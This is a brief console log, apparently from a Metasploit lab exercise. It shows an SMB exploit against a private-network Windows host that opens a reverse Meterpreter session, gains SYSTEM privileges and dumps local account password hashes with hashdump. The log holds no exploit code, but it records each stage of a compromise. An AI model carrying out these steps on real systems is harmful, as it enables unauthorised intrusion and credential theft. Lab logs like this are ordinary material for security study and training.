 [*] Sending stage (203846 bytes) to 192.168.145.128
[*] Meterpreter session 1 opened (192.168.145.129:4444 → 192.168.145.128:49158) at 2025-07-15 22:11:06 +0100
[+] 192.168.145.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.145.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.145.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
TC:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >